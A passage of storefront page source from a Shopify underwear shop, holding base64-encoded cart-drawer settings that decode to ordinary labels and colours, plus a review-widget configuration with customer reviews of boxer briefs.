        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJhbWF6b25QYXkiLCJhcHBsZVBheSIsInNob3BQYXkiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{ amount_no_decimals }}";
  window.upcartStorefrontPublicAccessToken = 'eb87f91684265ed05279b9b61d071b0d' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'warriors-scholars.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-AcVpGSUx0VE4xT1ZVZ__14710238943034738919" class="shopify-block shopify-app-block"><script>
  try {
    if (!window.AIR_REVIEWS) {
      const shopData = {};
      const settings = {"allReviewBlock":{"heading":"All reviews page","useSimpleSummary":"false","maxReview":"20","onlyMedia":"false","onlyPositive":"false","selectedProduct":"","hideProductThumbnails":"false","summaryBgColor":"#F8F8F8","bgColor":"#FFFFFF"},"reviewCarouselWidget":{"carouselMinimumRating":"all-reviews","carouselHeading":"See what our customers said","carouselHeadingColor":"#000000","hideCarouselImages":false,"customPositionProduct":"","customPositionProductDirection":"after","customPositionHome":"","customPositionHomeDirection":"after","customPositionCatalog":"","customPositionCatalogDirection":"after","showPreview":true,"enableCarousel":false,"hideCarouselProductName":false,"showMobileNavigation":false,"isEnableBadge":true,"badgeIconType":"badge-circle","displayBadge":"after-customer-name","customCss":""},"reviewPop":{"pageShow":[],"enabled":false,"minimumRating":"all-reviews","emptyImage":"https://cdnapps.avada.io/airReviews/imgCarrouselExm.png","emptyImageCustom":"","includedPages":"","excludedPages":"","customCss":"","showOnMobile":true,"showReviewImage":true,"popMobileStyle":"pop-horizontal-image-2","popDesktopStyle":"pop-vertical-image-1","mobilePosition":"mobile-horizontal-bottom","showOnDesktop":true,"desktopPosition":"desktop-bottom-left","showDuration":5000,"hideDuration":10000},"submitForm":{"designPreset":"submit-popup","backgroundColor":"#FFFFFF","textColor":"#202223","buttonColor":"#202223","buttonTextColor":"#FFFFFF","validationsColor":"#D72C0D","cancelButtonColor":"#FFFFFF","cancelTextColor":"#202223","customCss":"","isUseDynamicQuestion":false},"testimonialSettings":{"selectedProducts":[],"selectedReviews":[],"layout":"modern","autoNavigate":true,"autoNavigateInterval":10,"showOnDesktop":true,"showOnMobile":false,"testimonialsSource":"recentReviews","font":"Noto Sans","quoteIcon":"first","customerNameColor":"#303030","contentColor":"#303030","quoteIconColor":"#303030","backgroundColor":"#FFFFFF","borderColor":"#303030","maxRecentReviews":3,"enableTestimonial":false,"customCss":""},"shopDomain":"warriors-scholars.myshopify.com","shopId":"XIBUm0RlJTqiP4OrPRLB","createdAt":"2024-12-31T16:42:09.217Z","enabledEmailMerchant":false,"discount":{"enableDiscount":false},"reviewWidget":{"enableSidebar":false,"enableStarRating":true,"hideNoStarRating":true,"showCatalogPage":false,"showProductPageBlock":true,"showOnProductList":true,"customPositionCatalog":"","customPositionCatalogDirection":"after","showProductPage":true,"customPositionProduct":"","customPositionProductDirection":"after","minimumRating":"all-reviews","floatButtonLabel":"Our Reviews","showOnMobile":true,"mobilePosition":"mobile-left","showOnDesktop":true,"desktopPosition":"desktop-right","floatBtnTextColor":"#FFFFFF","floatBtnBgColor":"#000000","floatBtnIcon":"https://cdnapps.avada.io/airReviews/icon/star-rating-2.png","floatBtnIconCustom":"","enablePopupReview":false,"showOnHomePage":false,"previewType":"star-rating-settings","showPreview":false,"customProductContainer":"","presetStarRating":"simple","starRatingStyle":"show_reviews_within_separately","starRatingStyleOptions":"show_reviews_within_total_rating","showByProduct":false,"excludedPages":"","customCss":""},"reviewBlock":{"enabledVariant":false,"preset":0,"layout":"grid","inlinePosition":"below-product","customPosition":".shopify-payment-button","customPositionDirection":"after","requiredName":true,"requiredEmail":false,"isPrioritizeImageReviews":false,"sortingDefault":"recent","hasPolicy":false,"policy":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","submitButtonColor":"#166CE1","submitTextColor":"#ffffff","advancedSetting":true,"starColorType":"single-color","fiveStarColor":"#969FA8","fourStarColor":"#969FA8","threeStarColor":"#969FA8","twoStarColor":"#969FA8","oneStarColor":"#969FA8","emptyStarColor":"#BFBFBF","singleStarColor":"#EDD403","dateFormat":"mm_dd_yyyy","summaryHeading":"Reviews","summaryButton":"Write a review","primaryColor":"#2C3E50","secondaryColor":"#969FA8","headingColor":"#000000","backgroundColor":"#EDEDED","designPreset":"modern","boxBackgroundColor":"#fff","customerNameColor":"#2C3E50","contentColor":"#2C3E50","cardBackgroundColor":"#fff","isHideSummaryWhenNoReview":true,"buttonBorderRadius":4,"font":"Inter","customCss":"","starIconType":"trustpilot-slim","isEnableBadge":true,"badgeColor":"#2C6ECB","badgeIconType":"badge-circle","displayBadge":"after-customer-name","shopLogoNotify":"","storeLogo":"","isShowBadgeText":true,"defaultSort":"10","formatCustomerName":"full_name","styleAvatar":"pastel","cardSizeCarousel":"310","mediaPositionCarousel":"top","showNavigationCarousel":false,"themeId":"navy","replaceAliexpressShopperText":false,"mobileGridColumnsCount":1,"enableCustomHoverColor":false,"isShowHelpful":false,"displayHelpful":"everyone","appearanceHelpful":"only-helpful","likedColor":"#2C6ECB","dislikedColor":"#CB2C2C","likeDefaultColor":"#BEBEBE","dislikeDefaultColor":"#BEBEBE","isHelpfulInBox":true,"isHelpfulInCarousel":false,"isHelpfulInSidebar":false,"starDefaultColor":"#969FA8"},"generalSetting":{"maxReviewImport":"100","autoTranslate":"english","autoSubmitPublish":"five","isTrashFeatureEnabled":false,"hideReviewDate":"reviewBox,","ratingOption":"All positive","sortOption":"sortlarest@feedback","photoOption":"all","amzRatingOption":"five_star","amzSortOption":"recent","amzReviewerOption":"all_reviews","amzPhotoOption":"all_contents","cjdRatingOption":"5 star","cjdSortOption":"sortlarest@feedback","cjdPhotoOption":"all","shopeeRatingOption":"all_stars","shopeeSortOption":"default","shopeePhotoOption":"all_contents","enableAggregateRating":false,"eligibility":"everyone","enableTrashReview":true,"deleteAfterDays":15,"enableCountryFlag":false,"enableUGCContent":false,"isUsingPresetV2":true,"isInfiniteScrollingBlockAll":false,"enableGGTopQuality":false,"positionGGTopQuality":"","hideProductDetailOnSeeMore":false,"isRtlStore":false},"allReviewsPage":[{"firstName":"Josh","lastName":"","images":[],"rate":5,"content":"These are the most comfortable, no ride up,and fantastic price! Highly recommended!","variants":[],"first_name":"Josh","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"productIds":[8496815440085],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-13T22:59:53.232Z","id":"KkDfkHT4DFpZ1p1kU7lj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"firstName":"Chris","lastName":"Yates","images":[],"rate":5,"content":"By far the most comfortable briefs I have owned and super fast shipping!!","variants":[],"id":"tCZsWKBMbWrLdZxx101Q","first_name":"Chris","last_name":"Yates","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T17:59:23.931Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"Brian Beeson","lastName":"","images":[],"rate":5,"content":"I have made a few orders now and really love these boxer briefs. They are true to size, comfortable, and not hot. After a year or more, they are wearing very well and still fit like brand new. I’ll definitely be buying more.","variants":[],"first_name":"Brian Beeson","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-07-31T12:47:08.034Z","id":"RFW9u2V3CI4qZnyqQcwh","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"skip foy","lastName":"","images":[],"rate":5,"content":"I am ordering my 3rd 6 pack.  I have both solid colors and printed color, one set with pouch, one with no pouch.  Now I know that I will order only with the pouch.  The boys stay dryer in the summer in the pouch.","variants":[],"first_name":"skip foy","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-05-31T18:35:28.477Z","id":"UPG4uQWqXsUX9F6lzF9s","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"jjes","lastName":"","rate":5,"content":"Great boxers fit is perfect","first_name":"jjes","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"}],"productIds":[8200454439125],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-03-27T14:46:33.332Z","id":"xv5UpwC5kK4LA2bTscNS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"},"productId":8200454439125},{"images":[],"variants":[],"firstName":"J. Arrington","lastName":"","rate":5,"content":"So thankful I found your company.","first_name":"J. Arrington","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-02-15T16:46:21.717Z","id":"MpdmZ9Xgn5xDZgtGaoRt","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"James","lastName":"Humphreys","rate":5,"content":"Just received.  Shipping took a bit longer than expected, but the boxer briefs seem the same quality of a more expensive brand.  After wearing for a bi, I may add to the review, but so far they seem a much better price than another popular name brand.","id":"whodJSdtFBwp1Aysc4ZM","first_name":"James","last_name":"Humphreys","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"}],"productIds":[7069760749720],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-01-04T01:06:45.992Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"},"productId":7069760749720},{"images":[],"videos":[],"firstName":"Bev","content":"Bought as a gift.  My guy says they are very comfortable and keeps ‘everything’ in place.","rate":5,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"KhKLPZ0cp5ACTm6xm8FV","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"MIchael","content":"These seem to be very well made so far. The fabric quality is excellent, with no shrinkage after a wash and dry. Unlike traditional cotton underwear material, these don’t relax and sag as the day goes on, but stay where they’re supposed to. Most traditional boxer briefs have trouble with the legs losing shape and hanging open after a few hours, but these don’t have that problem. They are lightweight, cool, with good support.","rate":5,"createdAt":"2024-12-31T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"HUJurEa8RM6Yg457vw34","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"sW5Anciq5ZmTKwwSWI7v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8499264618709],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"GDqNYlpseB5huGPrcoEE","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"},"productId":8499264618709},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"AYPT1vzpkaK7WTTm964t","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"Charlee Wilson","content":"I bought these as the usual \"Christmas underwear replacement\" gift. The price was a little \"WOW\" but both my sons have never raved about underwear in their lives and they've each gone out of their way to sing the praises of this brand. Will be purchasing again and now my husband wants to try them. Totally recommend!","rate":5,"createdAt":"2024-12-27T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"nT69vHINxS8ecZl36tZW","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Rob","content":"These boxers are extremely comfortable, lightweight yet durable, and come in a wide array of fabric patterns. I have not had any issues with fading or shrinking/stretching. Size aligns with weight appears in the product information.","rate":5,"createdAt":"2024-12-25T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"txVFbfNaRTdXCD9JFFsS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Jessie","content":"I bought these for my teen son, who wants the flashy graphic boxer briefs like PSD or Ethika, but I just won’t pay those prices. They are nice and soft and seem of good quality.","rate":5,"createdAt":"2024-12-19T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe 